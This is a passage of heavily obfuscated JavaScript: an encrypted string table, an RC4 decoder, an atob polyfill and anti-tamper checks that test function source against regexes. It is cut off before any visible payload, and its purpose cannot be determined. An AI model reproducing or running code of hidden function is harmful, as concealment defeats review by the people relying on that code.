44\x68\x67\x30\x55\x44\x51\x3d\x3d','\x77\x70\x77\x47\x77\x35\x51\x3d','\x61\x31\x56\x77','\x77\x70\x54\x44\x6e\x67\x59\x3d','\x77\x36\x77\x6d\x77\x72\x37\x44\x68\x41\x76\x44\x6b\x73\x4f\x66\x62\x67\x3d\x3d','\x77\x6f\x6a\x44\x6e\x63\x4f\x33\x4c\x69\x35\x51','\x53\x63\x4f\x7a\x64\x67\x3d\x3d','\x47\x79\x35\x39','\x58\x63\x4b\x53\x50\x73\x4b\x59\x4d\x55\x35\x53\x57\x52\x76\x44\x70\x73\x4f\x47\x77\x35\x31\x59\x4e\x73\x4b\x34\x5a\x41\x3d\x3d','\x77\x35\x56\x77\x4f\x48\x6b\x54\x77\x37\x30\x3d','\x54\x57\x6b\x70','\x77\x6f\x55\x51\x77\x6f\x30\x3d','\x57\x63\x4f\x50\x77\x70\x37\x43\x6f\x4d\x4b\x4c\x77\x6f\x49\x67\x77\x70\x35\x55\x56\x79\x46\x73\x77\x72\x72\x44\x70\x63\x4b\x34\x77\x36\x55\x72','\x49\x73\x4f\x76\x66\x31\x6e\x43\x75\x52\x76\x44\x69\x32\x49\x6f','\x57\x77\x37\x44\x68\x41\x4d\x55','\x77\x72\x76\x43\x6e\x51\x72\x43\x69\x38\x4b\x53\x77\x71\x7a\x43\x6c\x41\x3d\x3d','\x77\x71\x51\x78\x4b\x73\x4f\x65\x50\x7a\x38\x3d','\x51\x38\x4f\x41\x77\x36\x51\x3d','\x77\x6f\x4d\x55\x77\x72\x6b\x5a\x77\x72\x34\x34\x77\x72\x64\x56\x77\x6f\x35\x59\x48\x33\x52\x39\x53\x4d\x4b\x7a\x54\x58\x7a\x44\x6b\x42\x4c\x44\x6d\x45\x63\x54\x61\x73\x4b\x33\x53\x44\x76\x44\x73\x42\x42\x61\x77\x35\x34\x42\x77\x36\x7a\x43\x70\x52\x48\x44\x76\x6d\x51\x3d','\x77\x37\x33\x44\x69\x45\x30\x3d','\x77\x34\x6c\x35\x49\x33\x6b\x4f\x77\x37\x76\x43\x6f\x51\x3d\x3d','\x61\x6a\x31\x53\x4e\x56\x48\x44\x71\x51\x3d\x3d','\x47\x46\x4a\x4f\x77\x35\x72\x43\x6c\x4d\x4f\x6a\x77\x36\x72\x44\x75\x77\x41\x3d','\x77\x6f\x76\x44\x68\x63\x4b\x63\x4e\x63\x4f\x59','\x77\x71\x4c\x43\x6e\x78\x76\x43\x69\x63\x4b\x44\x77\x6f\x33\x43\x67\x51\x3d\x3d','\x66\x38\x4f\x30\x77\x36\x44\x44\x6f\x63\x4f\x6b\x56\x78\x4a\x5a','\x77\x70\x62\x44\x75\x4d\x4f\x2f','\x77\x71\x66\x43\x6e\x51\x72\x43\x69\x38\x4b\x4d\x77\x6f\x72\x43\x6e\x47\x54\x43\x70\x41\x3d\x3d','\x77\x6f\x34\x52\x77\x35\x70\x6c\x49\x63\x4b\x6c\x52\x7a\x6f\x62\x77\x6f\x33\x43\x69\x56\x62\x43\x6d\x58\x37\x44\x76\x6c\x50\x43\x6f\x56\x6c\x6a\x77\x71\x4a\x74','\x57\x46\x4c\x44\x6e\x77\x3d\x3d','\x77\x35\x37\x44\x71\x6c\x62\x43\x73\x57\x67\x3d','\x77\x34\x7a\x43\x75\x63\x4b\x2f\x77\x37\x68\x51\x53\x51\x3d\x3d','\x52\x63\x4b\x31\x77\x72\x6f\x69\x77\x70\x4d\x3d','\x77\x70\x67\x58\x77\x34\x59\x3d','\x77\x72\x33\x43\x6d\x6a\x34\x3d','\x77\x72\x46\x51\x4a\x4d\x4f\x65\x77\x6f\x54\x43\x6c\x77\x73\x3d','\x41\x63\x4f\x5a\x77\x34\x72\x44\x73\x77\x3d\x3d','\x64\x38\x4f\x79\x77\x71\x7a\x44\x6f\x63\x4f\x79\x51\x68\x70\x53\x77\x37\x56\x77\x4e\x55\x41\x3d','\x77\x35\x50\x44\x6b\x30\x6f\x3d','\x77\x71\x68\x53\x4e\x63\x4f\x63\x77\x70\x58\x43\x74\x68\x34\x3d','\x77\x70\x30\x57\x77\x35\x4a\x6c\x4b\x63\x4b\x74\x52\x44\x70\x66','\x4f\x4d\x4b\x5a\x77\x34\x37\x44\x6b\x73\x4b\x53\x4f\x67\x3d\x3d','\x49\x38\x4b\x67\x4c\x77\x3d\x3d','\x77\x70\x67\x55\x77\x34\x4e\x6e\x4a\x73\x4b\x71\x64\x54\x70\x44\x77\x70\x44\x44\x68\x77\x62\x43\x67\x47\x58\x44\x76\x56\x2f\x43\x71\x55\x4e\x57\x77\x71\x35\x55\x77\x35\x41\x4c\x77\x70\x55\x67\x77\x35\x6a\x43\x76\x73\x4f\x6b\x53\x38\x4b\x5a\x77\x36\x2f\x43\x6e\x51\x72\x44\x6b\x67\x3d\x3d','\x52\x31\x68\x32','\x77\x70\x70\x50\x57\x6e\x54\x43\x69\x63\x4f\x39','\x5a\x63\x4f\x56\x77\x71\x49\x3d','\x63\x4d\x4f\x41\x77\x71\x73\x3d','\x77\x6f\x30\x74\x77\x37\x62\x44\x70\x4d\x4f\x45\x56\x55\x54\x44\x75\x78\x37\x44\x75\x73\x4f\x4f','\x77\x72\x67\x34\x4d\x63\x4f\x65\x49\x6a\x6b\x45','\x77\x34\x44\x44\x67\x6d\x76\x44\x70\x73\x4b\x46\x48\x77\x3d\x3d','\x77\x72\x5a\x34\x4d\x51\x3d\x3d','\x64\x4d\x4f\x6b\x42\x41\x3d\x3d','\x55\x38\x4f\x43\x50\x77\x3d\x3d','\x59\x79\x33\x43\x72\x63\x4b\x54\x77\x36\x49\x74\x77\x37\x35\x52\x46\x78\x37\x44\x70\x38\x4b\x74\x77\x34\x35\x44\x62\x30\x6a\x44\x67\x53\x62\x43\x76\x4d\x4b\x72\x77\x72\x73\x3d','\x42\x46\x66\x44\x6a\x77\x3d\x3d','\x77\x70\x44\x44\x74\x38\x4f\x76\x77\x35\x54\x43\x6a\x77\x34\x31\x77\x37\x76\x43\x76\x53\x78\x31\x47\x4d\x4f\x49\x65\x6b\x37\x44\x76\x44\x76\x44\x6e\x6e\x64\x6c\x77\x37\x54\x43\x6f\x4d\x4b\x44\x77\x35\x6e\x43\x76\x73\x4b\x4e','\x57\x73\x4b\x67\x77\x72\x67\x73\x77\x70\x4d\x6e','\x77\x34\x73\x2f\x77\x6f\x59\x3d','\x52\x44\x30\x7a','\x57\x63\x4f\x50\x77\x70\x37\x43\x6f\x4d\x4b\x4c\x77\x6f\x49\x67\x77\x70\x35\x55\x56\x33\x6b\x3d','\x64\x73\x4f\x6d\x49\x55\x62\x44\x75\x51\x37\x43\x6c\x58\x41\x3d','\x4e\x51\x31\x62','\x77\x70\x63\x64\x77\x72\x6f\x58\x77\x72\x51\x7a\x77\x72\x78\x4a\x77\x6f\x5a\x4a','\x52\x30\x78\x39\x77\x36\x37\x44\x67\x44\x73\x69\x77\x71\x74\x47','\x77\x35\x6e\x44\x76\x30\x6e\x43\x72\x41\x3d\x3d','\x65\x4d\x4b\x36\x49\x63\x4b\x47\x77\x6f\x58\x44\x6d\x77\x3d\x3d','\x77\x6f\x4a\x50\x52\x32\x63\x3d','\x77\x70\x34\x58\x77\x71\x34\x58\x77\x72\x73\x7a','\x54\x63\x4f\x47\x77\x70\x6a\x43\x72\x4d\x4b\x57\x77\x6f\x4d\x50','\x4e\x4d\x4b\x48\x77\x71\x58\x44\x6a\x63\x4b\x55\x55\x41\x3d\x3d','\x77\x6f\x45\x77\x77\x72\x51\x3d','\x57\x73\x4f\x55\x77\x36\x55\x3d','\x53\x6d\x78\x4f','\x77\x72\x34\x6e\x4e\x41\x3d\x3d','\x77\x35\x54\x44\x74\x46\x4d\x3d','\x55\x63\x4f\x77\x77\x72\x30\x3d','\x77\x70\x48\x44\x68\x47\x54\x44\x72\x38\x4b\x66\x47\x43\x4c\x44\x76\x73\x4f\x78\x47\x6b\x63\x74\x77\x71\x33\x44\x70\x33\x68\x65','\x51\x73\x4b\x71\x77\x6f\x55\x2f\x77\x70\x55\x6d\x4b\x4d\x4b\x43','\x77\x36\x33\x44\x67\x32\x59\x3d','\x45\x63\x4b\x7a\x77\x37\x6b\x38\x77\x36\x62\x43\x6a\x4d\x4b\x70\x77\x35\x39\x4e\x77\x71\x2f\x44\x6a\x54\x6a\x44\x6b\x79\x4a\x71\x77\x35\x59\x54\x77\x37\x42\x38\x77\x37\x59\x58\x4d\x53\x46\x46\x50\x48\x4c\x43\x73\x73\x4f\x65\x77\x71\x58\x44\x67\x79\x6e\x43\x76\x6a\x42\x63\x42\x53\x34\x48\x65\x79\x33\x43\x67\x67\x3d\x3d','\x77\x70\x66\x44\x6a\x63\x4f\x37\x4f\x69\x35\x4b','\x58\x6d\x73\x79\x46\x73\x4b\x78\x54\x38\x4b\x7a\x66\x69\x34\x3d','\x55\x6a\x4d\x74\x61\x43\x67\x35','\x77\x6f\x59\x5a\x77\x34\x42\x70\x4b\x4d\x4b\x6c\x58\x6a\x42\x4a\x77\x34\x72\x43\x6a\x42\x50\x43\x67\x6e\x54\x44\x74\x55\x51\x3d','\x77\x34\x39\x30\x4f\x6d\x73\x43','\x77\x6f\x55\x64\x77\x71\x49\x61\x77\x72\x67\x6b','\x64\x38\x4f\x38\x77\x37\x72\x44\x72\x63\x4f\x74\x56\x77\x74\x54\x77\x37\x4d\x33\x4f\x31\x34\x48\x77\x34\x2f\x43\x71\x52\x74\x32','\x49\x73\x4b\x64\x77\x34\x7a\x44\x67\x4d\x4b\x44','\x77\x71\x74\x61\x4a\x63\x4f\x6a\x42\x54\x73\x73','\x57\x53\x6f\x79\x63\x6a\x73\x72\x41\x73\x4b\x71\x57\x42\x67\x4b\x48\x54\x56\x56\x77\x35\x58\x43\x70\x53\x48\x43\x6b\x48\x6b\x76\x77\x36\x37\x43\x6f\x38\x4f\x34\x66\x63\x4b\x59\x51\x38\x4f\x69','\x77\x70\x34\x5a\x77\x35\x70\x31\x4b\x67\x3d\x3d','\x77\x34\x58\x44\x6a\x45\x63\x3d','\x41\x63\x4f\x41\x77\x34\x7a\x44\x76\x4d\x4f\x38\x52\x63\x4f\x73','\x77\x37\x7a\x44\x67\x47\x73\x53\x77\x6f\x50\x44\x6b\x63\x4b\x58\x77\x35\x6c\x46\x5a\x6d\x33\x44\x71\x7a\x55\x7a\x59\x33\x6c\x48\x4d\x41\x3d\x3d','\x47\x79\x64\x51\x77\x35\x64\x38','\x51\x6c\x4e\x35\x77\x36\x6a\x44\x70\x7a\x4d\x31\x77\x71\x67\x3d','\x57\x53\x6f\x79\x63\x6a\x73\x72\x41\x73\x4b\x71\x57\x42\x67\x4e\x46\x43\x4a\x57\x77\x34\x37\x43\x6f\x69\x54\x44\x6d\x32\x63\x3d','\x77\x36\x34\x6f\x77\x6f\x48\x44\x68\x52\x77\x3d','\x77\x34\x35\x77\x4e\x48\x6f\x56\x77\x37\x7a\x43\x70\x44\x6c\x2f','\x77\x35\x33\x44\x74\x6c\x76\x43\x72\x48\x72\x43\x76\x6a\x4c\x44\x76\x67\x3d\x3d','\x77\x35\x7a\x44\x69\x33\x44\x44\x70\x73\x4b\x59\x47\x51\x6e\x43\x75\x38\x4f\x73\x47\x45\x4d\x76\x77\x71\x7a\x44\x72\x32\x4e\x56\x77\x35\x73\x3d','\x47\x63\x4b\x42\x77\x72\x2f\x44\x67\x38\x4b\x57\x58\x54\x67\x57\x77\x6f\x33\x44\x6d\x57\x48\x43\x73\x30\x63\x3d','\x42\x63\x4b\x4a\x4e\x73\x4b\x46\x4b\x31\x49\x3d','\x77\x72\x38\x78\x4a\x73\x4f\x53\x49\x69\x4d\x69\x77\x35\x73\x36','\x50\x63\x4b\x61\x77\x71\x4c\x44\x6d\x63\x4b\x55\x53\x77\x3d\x3d','\x77\x34\x63\x35\x77\x6f\x58\x44\x6b\x52\x66\x44\x6a\x38\x4f\x65\x5a\x41\x3d\x3d','\x53\x78\x2f\x44\x68\x41\x59\x77\x44\x51\x4c\x43\x71\x6d\x31\x55\x43\x51\x3d\x3d','\x54\x51\x62\x44\x67\x52\x6b\x55\x46\x67\x3d\x3d','\x51\x63\x4f\x76\x77\x34\x45\x59\x65\x73\x4f\x50','\x77\x36\x76\x44\x67\x48\x4d\x66\x77\x6f\x48\x44\x69\x41\x3d\x3d','\x77\x34\x58\x43\x70\x4d\x4b\x34\x77\x36\x78\x51\x55\x67\x3d\x3d','\x77\x71\x34\x6d\x44\x57\x44\x44\x6d\x51\x3d\x3d','\x77\x35\x78\x74\x50\x32\x30\x54\x77\x36\x59\x3d','\x53\x63\x4f\x30\x77\x71\x41\x3d','\x62\x55\x76\x44\x75\x69\x54\x44\x6d\x58\x63\x3d','\x77\x72\x66\x43\x69\x77\x66\x43\x6e\x63\x4b\x65\x77\x70\x41\x3d','\x77\x71\x74\x64\x4d\x4d\x4f\x65\x43\x7a\x73\x67\x43\x63\x4f\x4b','\x55\x38\x4b\x39\x77\x72\x38\x34\x77\x70\x4d\x38','\x77\x35\x7a\x44\x6b\x6d\x50\x44\x70\x38\x4b\x59\x47\x52\x4c\x43\x75\x38\x4f\x69\x42\x55\x55\x6b','\x56\x58\x49\x74\x44\x4d\x4b\x69\x58\x51\x3d\x3d','\x77\x72\x2f\x44\x68\x4d\x4f\x30\x77\x35\x72\x43\x67\x51\x67\x65\x77\x37\x50\x43\x70\x43\x6f\x74','\x55\x79\x51\x70\x57\x69\x6b\x2b\x47\x63\x4b\x6f\x53\x30\x49\x54\x48\x69\x34\x3d','\x77\x6f\x58\x44\x6f\x38\x4f\x7a\x77\x34\x44\x43\x6b\x68\x4d\x3d','\x77\x6f\x44\x44\x6c\x38\x4f\x30\x43\x43\x39\x4d\x77\x35\x6a\x44\x6a\x4d\x4b\x51\x77\x35\x72\x43\x70\x4d\x4f\x73\x77\x37\x51\x67\x77\x71\x72\x43\x73\x44\x6c\x39\x4f\x73\x4f\x36\x77\x72\x4c\x43\x71\x73\x4f\x38','\x77\x70\x33\x44\x6a\x63\x4b\x5a\x4c\x38\x4f\x59\x57\x51\x3d\x3d','\x77\x72\x33\x44\x70\x53\x49\x44\x56\x6b\x66\x44\x6f\x44\x64\x59\x46\x54\x72\x43\x6e\x43\x48\x43\x74\x77\x34\x62\x5a\x38\x4b\x62\x77\x36\x54\x43\x6c\x73\x4f\x35\x42\x67\x3d\x3d','\x54\x63\x4f\x4d\x53\x4d\x4f\x59\x77\x35\x49\x37','\x77\x70\x74\x6b\x43\x38\x4f\x58\x77\x71\x5a\x6d\x77\x72\x49\x2b\x55\x47\x2f\x44\x75\x41\x64\x4d\x64\x48\x4c\x43\x76\x44\x44\x43\x74\x57\x34\x33\x77\x6f\x76\x43\x69\x31\x66\x43\x71\x6a\x7a\x43\x6b\x46\x62\x44\x6c\x73\x4b\x53\x53\x51\x3d\x3d','\x77\x70\x44\x43\x75\x69\x64\x57\x77\x36\x30\x54','\x77\x72\x2f\x44\x68\x4d\x4f\x74\x77\x35\x62\x43\x68\x41\x51\x59\x77\x37\x66\x43\x73\x7a\x30\x36\x4a\x4d\x4f\x61\x64\x31\x4c\x44\x75\x6a\x2f\x43\x69\x6b\x31\x31\x77\x37\x73\x3d','\x48\x63\x4f\x6c\x77\x70\x41\x76\x77\x34\x4e\x44\x48\x38\x4f\x76\x54\x6b\x62\x43\x6d\x57\x4c\x43\x70\x51\x73\x57\x47\x51\x31\x37\x77\x70\x6c\x51\x4c\x63\x4b\x41\x77\x71\x4c\x44\x6e\x31\x4e\x70\x49\x73\x4f\x6d\x77\x35\x56\x4c\x77\x6f\x74\x7a\x52\x4d\x4b\x54\x77\x71\x74\x44\x77\x36\x73\x3d','\x77\x34\x6e\x44\x6e\x32\x7a\x44\x73\x73\x4b\x46\x42\x41\x3d\x3d','\x42\x73\x4f\x6b\x77\x35\x63\x55\x53\x4d\x4f\x4c\x4f\x4d\x4b\x51\x77\x6f\x77\x36\x52\x78\x6a\x43\x72\x44\x5a\x42\x77\x6f\x4a\x78\x77\x6f\x55\x38\x77\x72\x30\x31\x46\x4d\x4b\x35\x56\x30\x37\x44\x67\x4d\x4f\x71\x77\x36\x73\x3d','\x77\x71\x68\x4d\x4c\x38\x4f\x59\x77\x70\x6e\x43\x71\x78\x35\x4c\x64\x77\x55\x4a\x46\x4d\x4f\x53\x77\x71\x56\x7a','\x77\x71\x30\x73\x4c\x63\x4f\x4b\x50\x79\x51\x3d','\x77\x6f\x6c\x75\x47\x73\x4f\x52\x77\x71\x4a\x73\x77\x72\x49\x3d'];(function(_0xcec638,_0x55a440){var _0xcfa979=function(_0x3f9a86){while(--_0x3f9a86){_0xcec638['\x70\x75\x73\x68'](_0xcec638['\x73\x68\x69\x66\x74']());}};var _0x417450=function(){var _0x431ede={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b7c5e,_0x331c57,_0xe1e22c,_0x24529e){_0x24529e=_0x24529e||{};var _0x26d6d3=_0x331c57+'\x3d'+_0xe1e22c;var _0x29b016=0x0;for(var _0x29b016=0x0,_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];_0x29b016<_0x547b06;_0x29b016++){var _0x2033ca=_0x3b7c5e[_0x29b016];_0x26d6d3+='\x3b\x20'+_0x2033ca;var _0x7a9122=_0x3b7c5e[_0x2033ca];_0x3b7c5e['\x70\x75\x73\x68'](_0x7a9122);_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];if(_0x7a9122!==!![]){_0x26d6d3+='\x3d'+_0x7a9122;}}_0x24529e['\x63\x6f\x6f\x6b\x69\x65']=_0x26d6d3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x138f93,_0x4ca357){_0x138f93=_0x138f93||function(_0x2b983f){return _0x2b983f;};var _0x412f0f=_0x138f93(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ca357['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b0279=function(_0x2c10dd,_0x46e37d){_0x2c10dd(++_0x46e37d);};_0x4b0279(_0xcfa979,_0x55a440);return _0x412f0f?decodeURIComponent(_0x412f0f[0x1]):undefined;}};var _0x3f54f6=function(){var _0x389341=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x389341['\x74\x65\x73\x74'](_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3f54f6;var _0x1af6c8='';var _0x306934=_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x306934){_0x431ede['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x306934){_0x1af6c8=_0x431ede['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x417450();}(_0xcb0f,0xa6));var _0xfcb0=function(_0xcec638,_0x55a440){_0xcec638=_0xcec638-0x0;var _0xcfa979=_0xcb0f[_0xcec638];if(_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x175871=function(){return this;};var _0x417450=_0x175871();var _0x431ede='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x417450['\x61\x74\x6f\x62']||(_0x417450['\x61\x74\x6f\x62']=function(_0x3b7c5e){var _0x331c57=String(_0x3b7c5e)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xe1e22c=0x0,_0x24529e,_0x26d6d3,_0x110acb=0x0,_0x29b016='';_0x26d6d3=_0x331c57['\x63\x68\x61\x72\x41\x74'](_0x110acb++);~_0x26d6d3&&(_0x24529e=_0xe1e22c%0x4?_0x24529e*0x40+_0x26d6d3:_0x26d6d3,_0xe1e22c++%0x4)?_0x29b016+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24529e>>(-0x2*_0xe1e22c&0x6)):0x0){_0x26d6d3=_0x431ede['\x69\x6e\x64\x65\x78\x4f\x66'](_0x26d6d3);}return _0x29b016;});}());var _0x547b06=function(_0x2033ca,_0x7a9122){var _0x138f93=[],_0x4ca357=0x0,_0x2b983f,_0x412f0f='',_0x4b0279='';_0x2033ca=atob(_0x2033ca);for(var _0x2c10dd=0x0,_0x46e37d=_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x2c10dd<_0x46e37d;_0x2c10dd++){_0x4b0279+='\x25'+('\x30\x30'+_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c10dd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2033ca=decodeURIComponent(_0x4b0279);for(var _0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x138f93[_0x3f54f6]=_0x3f54f6;}for(_0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6]+_0x7a9122['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f54f6%_0x7a9122['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;}_0x3f54f6=0x0;_0x4ca357=0x0;for(var _0x389341=0x0;_0x389341<_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x389341++){_0x3f54f6=(_0x3f54f6+0x1)%0x100;_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6])%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;_0x412f0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x389341)^_0x138f93[(_0x138f93[_0x3f54f6]+_0x138f93[_0x4ca357])%0x100]);}return _0x412f0f;};_0xfcb0['\x72\x63\x34']=_0x547b06;_0xfcb0['\x64\x61\x74\x61']={};_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1af6c8=_0xfcb0['\x64\x61\x74\x61'][_0xcec638];if(_0x1af6c8===undefined){if(_0xfcb0['\x6f\x6e\x63\x65']===undefined){var _0x306934=function(_0x522ae0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x522ae0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4bbb6e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4bbb6e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x11076a){if(!Boolean(~_0x11076a)){return _0x11076a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e6392){for(var _0x374a1f=0x0,_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x374a1f<_0x42fa6;_0x374a1f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e6392(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x306934(_0xfcb0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfcb0['\x6f\x6e\x63\x65']=!![];}_0xcfa979=_0xfcb0['\x72\x63\x34'](_0xcfa979,_0x55a440);_0xfcb0['\x64\x61\x74\x61'][_0xcec638]=_0xcfa979;}else{_0xcfa979=_0x1af6c8;}return _0xcfa979;};(function(){var _0x2f2dc2=function(){var _0xcec638=!![];return function(_0x55a440,_0xcfa979){var _0x3f9a86=_0xcec638?function(){if(_0xcfa979){var _0x5aad2f=_0xcfa979['\x61\x70\x70\x6c\x79'](_0x55a440,arguments);_0xcfa979=null;return _0x5aad2f;}}:function(){};_0xcec638=![];return _0x3f9a86;};}();var _0x418d38={'\x53\x43\x55':function _0x227a71(_0x80d972,_0x3c94c7){return _0x80d972(_0x3c94c7);},'\x6f\x43\x53':function _0x12ff07(_0x4f7744,_0x167c8e){return _0x4f7744%_0x167c8e;},'\x69\x6b\x57':function _0x31e700(_0x89f6dd,_0x198010){return _0x89f6dd<_0x198010;},'\x6f\x6a\x4b':function _0x2224c2(_0x5b04d3){return _0x5b04d3();},'\x5a\x75\x62':function _0x540277(_0x11c986,_0x2c665d){return _0x11c986%_0x2c665d;},'\x69\x6b\x42':function _0x1328e1(_0x4520b5,_0x1f325b){return _0x4520b5==_0x1f325b;},'\x4a\x43\x6d':function _0x3c2abd(_0x34c34f,_0x1e4eb2){return _0x34c34f/_0x1e4eb2;},'\x51\x7a\x4b':function _0x40a99e(_0x497472,_0x11f2d6){return _0x497472|_0x11f2d6;},'\x4a\x4b\x71':function _0x5abcf0(_0x4f3f13,_0x1c2b90){return _0x4f3f13/_0x1c2b90;},'\x74\x6a\x70':function _0xca0305(_0x14c2c0,_0x592353){return _0x14c2c0!==_0x592353;},'\x70\x57\x6d':function _0x45517b(_0x3ed46f,_0x19ae7a){return _0x3ed46f+_0x19ae7a;},'\x73\x47\x69':function _0x27ec81(_0x4ad3e8,_0xc6c02a){return _0x4ad3e8/_0xc6c02a;},'\x4a\x50\x53':function _0x4699ee(_0x32de57,_0x478251){return _0x32de57===_0x478251;},'\x6d\x65\x4e':function _0x2a4f19(_0x31bc33,_0x51788b){return _0x31bc33%_0x51788b;},'\x68\x70\x46':function _0x1e8971(_0x2ae702,_0x12f693){return _0x2ae702(_0x12f693);},'\x46\x6e\x61':function _0x5f3641(_0x25a95a,_0x43fa26){return _0x25a95a>_0x43fa26;},'\x4d\x4b\x74':function _0x322a16(_0x3934d2,_0x27f02b){return _0x3934d2-_0x27f02b;},'\x47\x53\x72':function _0x33c380(_0x1c3ece,_0x132886){return _0x1c3ece(_0x132886);},'\x66\x75\x79':function _0x42b683(_0x2f56c6,_0x49fb85){return _0x2f56c6!==_0x49fb85;},'\x7a\x6c\x65':function _0x4daf6b(_0x47393f,_0x3b71bb){return _0x47393f==_0x3b71bb;},'\x4c\x59\x4b':function _0x5789ea(_0x472460,_0xc6c095){return _0x472460%_0xc6c095;},'\x4b\x4d\x43':function _0x409d0d(_0x696128,_0x1acebc){return _0x696128%_0x1acebc;},'\x77\x54\x46':function _0x315ed4(_0x44c35d,_0x219faf){return _0x44c35d/_0x219faf;},'\x43\x5a\x6d':function _0x5de6e0(_0x371635,_0x2ff0ef){return _0x371635|_0x2ff0ef;},'\x51\x79\x4a':function _0x104786(_0x209a6e,_0x59eac2){return _0x209a6e!==_0x59eac2;},'\x6a\x6e\x6e':function _0xf64e2(_0x11960b,_0x198a9e){return _0x11960b(_0x198a9e);},'\x72\x6b\x6a':function _0x52fa8f(_0x9ad692,_0x338192){return 